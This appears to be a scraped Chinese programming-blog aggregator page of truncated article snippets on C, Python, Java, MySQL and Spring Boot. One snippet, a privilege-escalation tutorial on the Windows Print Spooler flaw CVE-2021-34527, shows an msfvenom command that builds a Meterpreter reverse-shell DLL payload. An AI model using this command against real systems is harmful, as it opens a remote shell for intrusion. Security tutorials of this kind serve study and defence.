- Linux C语言中的IO--标准IO
ぃ未来可期
Cc语言linux





文章目录1.IO概述系统调用和库函数有什么区别?2.标准IO2.1缓冲区/缓存区行缓冲区刷新方法全缓冲区刷新方法2.2文件指针2.3标准IO常用函数fopen()fclose()perror()errnofgetc()fputc()feof()/ferror()判断返回值EOF类型ungetc()将字符放回输入流fgets()fputs()fprintf()/sprintf()/dprintf/s
- 快速了解python中的库
小王爱学人工智能
python开发语言
一、标准库1.标准库的介绍标准库是Python自带的库,无须下载,可直接使用。我们可以通过以下代码获取标准库的目录地址:importsysprint(sys.exec_prefix)此代码中的sys.exec_prefix可用于获取当前python的安装目录地址(即根目录)。执行结果:C:\Users\XY\AppData\Local\Programs\Python\Python39不同的操作系统
- SpringBoot-19-企业云端开发实践之web开发晋级
皮皮冰燃
SpringBootspringboot前端后端
文章目录1静态资源访问1.1static静态资源目录1.2application.properties(过滤规则)2文件上传2.1文件上传原理2.2SprintBoot文件上传功能2.3FileUploadController.java2.4配置访问上传的文件3拦截器3.1interceptor/LoginInterceptor3.2config/WebConfig4RESTful服务和Swagg
- Python的标准库之时间库(小白五分钟从入门到精通)
标准库Python提供了大量的标准库以便用户开发项目,本节主要介绍标准库及其使用方法。在使用标准库前需将标准库导入代码文件。标准库的介绍标准库是Python自带的库,无须下载,可直接使用。标准库的目录地址可以通过以下代码(代码的含义见9.5.1小节)获取:importsysprint(sys.execprefix)该代码中的sys.exec_prefix可用于获取当前Python的安装目录地址代码
- Java SE线程的创建
清心歌
Javajava
线程的创建方式一:继承Thread类1.1步骤:创建一个子类继承Thread类;重写Thread类的run()方法,在该方法中编写该线程要执行的操作;创建当前子类的对象;通过创建的子类对象调用start()方法,启动线程。例如:创建一个线程用于打印1到100间的偶数。//1.创建一个子类继承Thread类;classPrintNumberextendsThread{//2.重写Thread类的ru
- Python-语法基础一
语法基础一Python小tips数值类型格式化算术运算符输入函数转义字符PythonPython是面向对象的解释型高级编程语言,是强类型的动态脚本语言。小tipsPrint:两个print不能写在同一行,一个print必须单独写一行,错误信息中遇到Syntax说明语法有问题。Debug:代码为蓝色时表示即将要运行的代码;ShowExecutionPoint显示执行的断点;StepInto下一步;R
- 在python中实现动态导入模块importlib.import_module
weixin_33985507
python
有时候,我们很需要在程序运行的过程中,根据变量或者配置动态的决定导入哪个模块。假设我们需要导入的模块module_12定义在subPack1文件夹下面,内容如下。deffuncA12():print('funcA12inmodule_12')returnimportosprintos.path.join(os.path.abspath(os.path.dirname(__file__)),('te
- 江协科技 OLED库 OLED_Print( )函数自动换行
Crkylin
科技
voidOLED_Printf(int16_tX,int16_tY,uint8_tFontSize,char*format,...){charString[256];//定义字符数组va_listarg;//定义可变参数列表数据类型的变量argva_start(arg,format);//从format开始,接收参数列表到arg变量vsprintf(String,format,arg);//使用v
- Python解释器路径查找
1.Pythoninterpreter获取Python解释器的完整路径。importsysprint(sys.executable)2.安装了多个Python,查看每个的位置win+Rcmd打开控制台输入:wherepython
- 串口输出的三种方式
Ricardo.lucky
STM32学习笔记linux运维服务器
目录一、输入输出重定向二、使用sprintf的Usart_SendString三、封装sprintf一、输入输出重定向这个是使用输入输出重定向,将输出的内容使用scanf()或getchar()从写入,使用printf的格式打印出来。使用这个输出重定向和输出重定向的时候需要使用头文件。输入重定向中只能通过使用这个函数是让scanf()或getchar()从串口读取一个字符。/*这个是输出重定向*/
- 敏捷开发中的项目监控:最佳实践与工具推荐
项目管理实战手册
敏捷流程ai
敏捷开发中的项目监控:最佳实践与工具推荐关键词:敏捷开发、项目监控、Sprint、燃尽图、每日站会、速度(Velocity)、工具推荐摘要:在敏捷开发中,“变化”是唯一的不变——需求会调整、团队状态会波动、交付时间可能被压缩。但“乱中有序”的关键,正是项目监控:通过可视化进度、量化团队能力、快速暴露风险,让敏捷团队既能“灵活奔跑”,又能“看清方向”。本文将用“小明的创业团队”故事贯穿,结合生活类比
- C语言三大函数对比:strcpy VS sprintf VS memcpy
程序员弘羽
C/C++重温算法开发语言c语言c++数据结构
strcpy、sprintf和memcpy是C语言中常用的三个用于内存操作或字符串处理的函数,它们都定义在标准库头文件中(如和),但功能和用途各有不同。下面我们从功能、安全性、使用场景、性能特点等多个方面详细比较这三个函数,并给出清晰的代码示例。目录一、基本介绍二、详细对比分析1.strcpy2.sprintf3.memcpy三、三者区别总结表四、适用场景推荐五、安全性补充说明六、完整示例对比七、
- Docker容器吞日志?三行代码根治Java应用闪退无日志的顽疾!
混进IT圈
DockerJava日志容器化运维线上排障
导语(痛点共鸣)✋你是否也经历过:Docker容器频繁闪退,dockerlogs却查不到异常?e.printStackTrace()写了无数遍,日志却神秘消失?这不是玄学!Java异常输出与Docker日志流的断层,正悄悄吞噬你的排障线索。本文分享一套经百万容器验证的解决方案,直击开发者高频痛点一、问题复现:为什么你的日志被“吞”了?1️⃣实验对比:System.outvsprintStackTr
- isprint () 函数
xxyakoo
编程语言(C/C++)一天几个函数
isprint语法: #include intisprint(intch);功能:如果参数是可打印字符(包括空格),函数返回非零值,否则返回零值。
- 新函数isprint&&位运算&&源码,反码,补码
小莫神和他的的
C
新函数isprint#includeisprint(inti)------->>这个函数的作用是判断整数i(对应ASCii码)是否是可打印字符。如果判断为可打印字符,return一个非0值,如果判断为控制字符则return0.#include#includeintmain(void){一共有33个控制字符其中ASCii码0~~31共32个,ASCii码127是第32个。for(inti=0;iin
- print方法的作用c语言,C 库函数 isprint() 使用方法及示例
东隅下桑榆
print方法的作用c语言
C库函数isprint()使用方法及示例isprint()函数检查字符是否为可打印字符。那些占用打印空间的字符称为可打印字符。可打印字符与iscntrl()检查的控制字符正好相反。Cisprint()原型intisprint(intarg);函数isprint()接受整数形式的单个参数,并返回类型为int的值。即使isprint()将整数作为参数,字符也会传递给函数。在内部,该字符将转换为其ASC
- C/C++ isprint函数
「已注销」
c++c语言
检查给定的字符能否被打印,即为数字(0123456789)、大写字母(ABCDEFGHIJKLMNOPQRSTUVWXYZ)、小写字母(abcdefghijklmnopqrstuvwxyz)、标点字符(!"#$%&’()*+,-./:;?@[]^_`{|}~)或空格之一,或任何当前C本地环境分类为可打印的字符。若ch的值不能表示为unsignedchar且不等于EOF,则行为未定义。Forthes
- isprint
Michaelwubo
C语言常用函数
头文件:#includeisprint()函数用来判断一个字符是否为打印字符,其原型为:intisprint(intc);【参数】c为需要被检测的字符。【返回值】如果c为可打印字符,将返回非0值,否则返回0。可打印字符的ASCII码值大于0x1f(除了0x7f(DEL)),这些字符可以显示到屏幕上,让我们看到;不能显示在屏幕上,我们看不到的,叫控制字符,ASCII码值为0x00~0x1f,再加上0
- php 用round取小数点后两位问题
用round去小数点后两位时,有时候会出现很长的小数解决方法sprintf("%.2f",round($total_fee,2));使用sprintf再截取一遍。出现变态小数点不明原因。
- 获取Python安装路径的几种方法
Leon_Jinhai_Sun
python开发语言
在Python中,可以通过以下几种方式获取Python的安装路径:方法1:使用sys模块importsysprint("Python安装路径:",sys.executable)这会输出当前运行的Python解释器的完整路径(即安装路径)。方法2:使用sys模块查看基础路径importsysprint("Python基础库路径:",sys.prefix)#通常包含安装目录print("标准库路径:"
- python pandas
舌耳
python
pandas是一个处理数据的模块,许多函数基于numpypandas的两种数据结构序列Series类似于一维数组数据框DataFram类似于多维数组pandas的数据类型object-forstringvlauesdatetime-fortimevaluesint-forintegervaluesbool-forbooleanvaluesfloat-forfloatvaluesprint(food
- 8088单板机C语言sprintf()格式化串口输出---Prj04
iCxhust
c语言单片机开发语言
#include"tiny_stdarg.h"//使用自定义可变参数实现#defineADR_2730x0200#defineADR_2440x0400#defineLED_PORT0x800#definePC16550_THR0x1f0#definePC16550_LSR0x1f5///基本的IO操作函数/charstr[]="HelloWorld!20250531VeryOk!!!\r\n";
- java 打印 小票_java 调收银机打印小票
45度仰望苍穹
java打印小票
publicclassMyPrintimplementsPrintable{staticLoggerlog=Logger.getLogger(MyPrint.class);//业务类UserServiceuserService=newUserServiceImpl();PayInfoServicepayInfoService=newPayInfoServiceImpl();publicintpri
- 系统提权与持久化
Alfadi联盟 萧瑶
网络安全网络安全
6.1Windows提权技术内核漏洞提权(CVE-2021-34527)漏洞原理:WindowsPrintSpooler服务未校验RPC调用权限,允许普通用户加载恶意DLL获取SYSTEM权限。攻击流程:生成恶意DLL并托管至SMB共享:msfvenom-pwindows/x64/meterpreter/reverse_tcpLHOST=192.168.1.10LPORT=4444-fdll>ev
- day30 python打卡
ubax
python开发语言
1.python导入#方式1:直接导入整个模块importosprint(os.getcwd())#使用模块中的函数/类时需要前缀`os.`#方式2:从模块中导入特定对象fromdatetimeimportdatetimeprint(datetime.now())#直接使用对象名,无需前缀#方式3:导入模块并设置别名importnumpyasnpprint(np.array([1,2,3]))#通
- 闲记-char 按十六进制转换为string
dreamliweiming
闲记qt开发语言
1、通过sprintf转换为十六进制格式std::stringstr;for(inti=0;i<len;i++){charbufHex[10]={0};sprintf(bufHex,"%x",dataBuf[i]);std::strings(bufHex);str+=s;}2、stirng转换为QStringQStringqstr=QString::fromStdString(str);
- EE308-Lab8-AlphaSprint-Day1
调参侠鱼尾
福州大学EE308软件工程阿尔法冲刺
EE308-Lab8-AlphaSprint-Day1FeedbackFromMembers1.Beichen,ZhouModulePersonalSummaryCode&Results2.Yuwei,JiangModulePersonalSummaryCode&Results3.Yifan,ZhuModulePersonalSummaryCode&Results4.Yifan,ShenModul
- 当你在 python中 import不到模块的时候
weixin_30673715
python
在python中importsysprintsys.path看一看模块的引用路径,再看一看你的模块路径在不在这里面rpm-ql。。。。。你的模块(package)如果不存在,那么就在/etc/profile最后一行加上exportPYTHONPATH=$PYTHONPATH:你那个包的路径完成后保存退出输入source/etc/profile再打开新的终端,看看在python直接import那个包
- THEMIS---Beta Sprint Summary Essay Blog
THEMIS-EE308
sprint
Whichcoursedoesthisassignmentbelongto2301-MUSE社区-CSDN社区云WhataretherequirementsforthisassignmentbetaSprintThegoalofthisassignmentTosummarizethebetataskprogressandtheteam'ssprintsTeamNameThemisTop-of-th
- linux & windows C++开发差异
哀酱
C++LinuxWindowswindowslinuxc++
新手注意事项1、文件与目录的大小写以及路径分隔符的差别。windows下不区分大小写,路径分隔符一般使用”\”;linux下区分大小写,路径分隔符使用”/”。2、itoa()函数在linux下并不存在。所以使用类似sprintf();之类的函数是个不错的替代。(为什么说是类似函数,看下面一条啦)3、_snprintf()与_vsnprintf()的差别。sprintf()不能检查目标字符串的长度,
- 多线程编程之卫生间
周凡杨
java并发卫生间线程厕所
如大家所知,火车上车厢的卫生间很小,每次只能容纳一个人,一个车厢只有一个卫生间,这个卫生间会被多个人同时使用,在实际使用时,当一个人进入卫生间时则会把卫生间锁上,等出来时打开门,下一个人进去把门锁上,如果有一个人在卫生间内部则别人的人发现门是锁的则只能在外面等待。问题分析:首先问题中有两个实体,一个是人,一个是厕所,所以设计程序时就可以设计两个类。人是多数的,厕所只有一个(暂且模拟的是一个车厢)。
- How to Install GUI to Centos Minimal
sunjing
linuxInstallDesktopGUI
http://www.namhuy.net/475/how-to-install-gui-to-centos-minimal.html
I have centos 6.3 minimal running as web server. I’m looking to install gui to my server to vnc to my server. You can insta
- Shell 函数
daizj
shell函数
Shell 函数
linux shell 可以用户定义函数,然后在shell脚本中可以随便调用。
shell中函数的定义格式如下:
[function] funname [()]{
action;
[return int;]
}
说明:
1、可以带function fun() 定义,也可以直接fun() 定义,不带任何参数。
2、参数返回
- Linux服务器新手操作之一
周凡杨
Linux 简单 操作
1.whoami
当一个用户登录Linux系统之后,也许他想知道自己是发哪个用户登录的。
此时可以使用whoami命令。
[ecuser@HA5-DZ05 ~]$ whoami
e
- 浅谈Socket通信(一)
朱辉辉33
socket
在java中ServerSocket用于服务器端,用来监听端口。通过服务器监听,客户端发送请求,双方建立链接后才能通信。当服务器和客户端建立链接后,两边都会产生一个Socket实例,我们可以通过操作Socket来建立通信。
首先我建立一个ServerSocket对象。当然要导入java.net.ServerSocket包
ServerSock
- 关于框架的简单认识
西蜀石兰
框架
入职两个月多,依然是一个不会写代码的小白,每天的工作就是看代码,写wiki。
前端接触CSS、HTML、JS等语言,一直在用的CS模型,自然免不了数据库的链接及使用,真心涉及框架,项目中用到的BootStrap算一个吧,哦,JQuery只能算半个框架吧,我更觉得它是另外一种语言。
后台一直是纯Java代码,涉及的框架是Quzrtz和log4j。
都说学前端的要知道三大框架,目前node.
- You have an error in your SQL syntax; check the manual that corresponds to your
林鹤霄
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'option,changed_ids ) values('0ac91f167f754c8cbac00e9e3dc372
- MySQL5.6的my.ini配置
aigo
mysql
注意:以下配置的服务器硬件是:8核16G内存
[client]
port=3306
[mysql]
default-character-set=utf8
[mysqld]
port=3306
basedir=D:/mysql-5.6.21-win
- mysql 全文模糊查找 便捷解决方案
alxw4616
mysql
mysql 全文模糊查找 便捷解决方案
2013/6/14 by 半仙
[email protected]
目的: 项目需求实现模糊查找.
原则: 查询不能超过 1秒.
问题: 目标表中有超过1千万条记录. 使用like '%str%' 进行模糊查询无法达到性能需求.
解决方案: 使用mysql全文索引.
1.全文索引 : MySQL支持全文索引和搜索功能。MySQL中的全文索
- 自定义数据结构 链表(单项 ,双向,环形)
百合不是茶
单项链表双向链表
链表与动态数组的实现方式差不多, 数组适合快速删除某个元素 链表则可以快速的保存数组并且可以是不连续的
单项链表;数据从第一个指向最后一个
实现代码:
//定义动态链表
clas
- threadLocal实例
bijian1013
javathreadjava多线程threadLocal
实例1:
package com.bijian.thread;
public class MyThread extends Thread {
private static ThreadLocal tl = new ThreadLocal() {
protected synchronized Object initialValue() {
return new Inte
- activemq安全设置—设置admin的用户名和密码
bijian1013
javaactivemq
ActiveMQ使用的是jetty服务器, 打开conf/jetty.xml文件,找到
<bean id="adminSecurityConstraint" class="org.eclipse.jetty.util.security.Constraint">
<p
- 【Java范型一】Java范型详解之范型集合和自定义范型类
bit1129
java
本文详细介绍Java的范型,写一篇关于范型的博客原因有两个,前几天要写个范型方法(返回值根据传入的类型而定),竟然想了半天,最后还是从网上找了个范型方法的写法;再者,前一段时间在看Gson, Gson这个JSON包的精华就在于对范型的优雅简单的处理,看它的源代码就比较迷糊,只其然不知其所以然。所以,还是花点时间系统的整理总结下范型吧。
范型内容
范型集合类
范型类
- 【HBase十二】HFile存储的是一个列族的数据
bit1129
hbase
在HBase中,每个HFile存储的是一个表中一个列族的数据,也就是说,当一个表中有多个列簇时,针对每个列簇插入数据,最后产生的数据是多个HFile,每个对应一个列族,通过如下操作验证
1. 建立一个有两个列族的表
create 'members','colfam1','colfam2'
2. 在members表中的colfam1中插入50*5
- Nginx 官方一个配置实例
ronin47
nginx 配置实例
user www www;
worker_processes 5;
error_log logs/error.log;
pid logs/nginx.pid;
worker_rlimit_nofile 8192;
events {
worker_connections 4096;}
http {
include conf/mim
- java-15.输入一颗二元查找树,将该树转换为它的镜像, 即在转换后的二元查找树中,左子树的结点都大于右子树的结点。 用递归和循环
bylijinnan
java
//use recursion
public static void mirrorHelp1(Node node){
if(node==null)return;
swapChild(node);
mirrorHelp1(node.getLeft());
mirrorHelp1(node.getRight());
}
//use no recursion bu
- 返回null还是empty
bylijinnan
javaapachespring编程
第一个问题,函数是应当返回null还是长度为0的数组(或集合)?
第二个问题,函数输入参数不当时,是异常还是返回null?
先看第一个问题
有两个约定我觉得应当遵守:
1.返回零长度的数组或集合而不是null(详见《Effective Java》)
理由就是,如果返回empty,就可以少了很多not-null判断:
List<Person> list
- [科技与项目]工作流厂商的战略机遇期
comsci
工作流
在新的战略平衡形成之前,这里有一个短暂的战略机遇期,只有大概最短6年,最长14年的时间,这段时间就好像我们森林里面的小动物,在秋天中,必须抓紧一切时间存储坚果一样,否则无法熬过漫长的冬季。。。。
在微软,甲骨文,谷歌,IBM,SONY
- 过度设计-举例
cuityang
过度设计
过度设计,需要更多设计时间和测试成本,如无必要,还是尽量简洁一些好。
未来的事情,比如 访问量,比如数据库的容量,比如是否需要改成分布式 都是无法预料的
再举一个例子,对闰年的判断逻辑:
1、 if($Year%4==0) return True; else return Fasle;
2、if ( ($Year%4==0 &am
- java进阶,《Java性能优化权威指南》试读
darkblue086
java性能优化
记得当年随意读了微软出版社的.NET 2.0应用程序调试,才发现调试器如此强大,应用程序开发调试其实真的简单了很多,不仅仅是因为里面介绍了很多调试器工具的使用,更是因为里面寻找问题并重现问题的思想让我震撼,时隔多年,Java已经如日中天,成为许多大型企业应用的首选,而今天,这本《Java性能优化权威指南》让我再次找到了这种感觉,从不经意的开发过程让我刮目相看,原来性能调优不是简单地看看热点在哪里,
- 网络学习笔记初识OSI七层模型与TCP协议
dcj3sjt126com
学习笔记
协议:在计算机网络中通信各方面所达成的、共同遵守和执行的一系列约定 计算机网络的体系结构:计算机网络的层次结构和各层协议的集合。 两类服务: 面向连接的服务通信双方在通信之前先建立某种状态,并在通信过程中维持这种状态的变化,同时为服务对象预先分配一定的资源。这种服务叫做面向连接的服务。 面向无连接的服务通信双方在通信前后不建立和维持状态,不为服务对象
- mac中用命令行运行mysql
dcj3sjt126com
mysqllinuxmac
参考这篇博客:http://www.cnblogs.com/macro-cheng/archive/2011/10/25/mysql-001.html 感觉workbench不好用(有点先入为主了)。
1,安装mysql
在mysql的官方网站下载 mysql 5.5.23 http://www.mysql.com/downloads/mysql/,根据我的机器的配置情况选择了64
- MongDB查询(1)——基本查询[五]
eksliang
mongodbmongodb 查询mongodb find
MongDB查询
转载请出自出处:http://eksliang.iteye.com/blog/2174452 一、find简介
MongoDB中使用find来进行查询。
API:如下
function ( query , fields , limit , skip, batchSize, options ){.....}
参数含义:
query:查询参数
fie
- base64,加密解密 经融加密,对接
y806839048
经融加密对接
String data0 = new String(Base64.encode(bo.getPaymentResult().getBytes(("GBK"))));
String data1 = new String(Base64.decode(data0.toCharArray()),"GBK");
// 注意编码格式,注意用于加密,解密的要是同
- JavaWeb之JSP概述
ihuning
javaweb
什么是JSP?为什么使用JSP?
JSP表示Java Server Page,即嵌有Java代码的HTML页面。使用JSP是因为在HTML中嵌入Java代码比在Java代码中拼接字符串更容易、更方便和更高效。
JSP起源
在很多动态网页中,绝大部分内容都是固定不变的,只有局部内容需要动态产生和改变。
如果使用Servl
- apple watch 指南
啸笑天
apple
1. 文档
WatchKit Programming Guide(中译在线版 By @CocoaChina) 译文 译者 原文 概览 - 开始为 Apple Watch 进行开发 @星夜暮晨 Overview - Developing for Apple Watch 概览 - 配置 Xcode 项目 - Overview - Configuring Yo
- java经典的基础题目
macroli
java编程
1.列举出 10个JAVA语言的优势 a:免费,开源,跨平台(平台独立性),简单易用,功能完善,面向对象,健壮性,多线程,结构中立,企业应用的成熟平台, 无线应用 2.列举出JAVA中10个面向对象编程的术语 a:包,类,接口,对象,属性,方法,构造器,继承,封装,多态,抽象,范型 3.列举出JAVA中6个比较常用的包 Java.lang;java.util;java.io;java.sql;ja
- 你所不知道神奇的js replace正则表达式
qiaolevip
每天进步一点点学习永无止境纵观千象regex
var v = 'C9CFBAA3CAD0';
console.log(v);
var arr = v.split('');
for (var i = 0; i < arr.length; i ++) {
if (i % 2 == 0) arr[i] = '%' + arr[i];
}
console.log(arr.join(''));
console.log(v.r
- [一起学Hive]之十五-分析Hive表和分区的统计信息(Statistics)
superlxw1234
hivehive分析表hive统计信息hive Statistics
关键字:Hive统计信息、分析Hive表、Hive Statistics
类似于Oracle的分析表,Hive中也提供了分析表和分区的功能,通过自动和手动分析Hive表,将Hive表的一些统计信息存储到元数据中。
表和分区的统计信息主要包括:行数、文件数、原始数据大小、所占存储大小、最后一次操作时间等;
14.1 新表的统计信息
对于一个新创建
- Spring Boot 1.2.5 发布
wiselyman
spring boot
Spring Boot 1.2.5已在7月2日发布,现在可以从spring的maven库和maven中心库下载。
这个版本是一个维护的发布版,主要是一些修复以及将Spring的依赖提升至4.1.7(包含重要的安全修复)。
官方建议所有的Spring Boot用户升级这个版本。
项目首页 | 源